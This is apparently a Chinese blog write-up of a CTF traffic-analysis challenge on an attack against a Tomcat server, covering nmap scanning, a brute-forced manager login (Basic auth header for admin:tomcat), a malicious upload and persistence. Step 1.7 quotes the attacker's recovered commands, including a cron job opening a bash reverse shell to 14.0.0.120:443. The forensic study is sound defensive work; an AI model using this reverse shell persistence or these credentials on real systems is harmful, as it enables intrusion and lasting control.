流量特征分析-常见攻击事件 tomcat

简介

1、在web服务器上发现的可疑活动,流量分析会显示很多请求,这表明存在恶意的扫描行为,通过分析扫描的行为后提交攻击者IP flag格式:flag{ip},如:flag{127.0.0.1}

2、找到攻击者IP后请通过技术手段确定其所在地址 flag格式: flag{城市英文小写}





3、哪一个端口提供对web服务器管理面板的访问? flag格式:flag{2222}

4、经过前面对攻击者行为的分析后,攻击者运用的工具是? flag格式:flag{名称}



5、攻击者拿到特定目录的线索后,想要通过暴力破解的方式登录,请通过分析流量找到攻击者登录成功的用户名和密码? flag格式:flag{root-123}

6、攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag{114514.txt}

7、攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息

步骤#1.1



我们看到有许多的SYN包,很明显是nmap的扫描行为

步骤#1.2

步骤#1.3

步骤#1.4

步骤#1.5





没有认证或认证不成功会返回401 Unauthorized,可以直接搜索,或者从传马开始往前找,认证在http头的Authorization: Basic YWRtaW46dG9tY2F0

步骤#1.6

上传就是POST设置过滤器

http.request.method==POST

就一个流,跟进去就可以看到



步骤#1.7

外网ip最后几个数据包能找到命令执行

whoami

root

cd /tmp

pwd

/tmp

echo "* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'" > cron

crontab -i cron

crontab -l

* * * * * /bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'

本文来自博客园,作者:NoCirc1e,转载请注明原文链接:https://www.cnblogs.com/NoCirc1e/p/18165208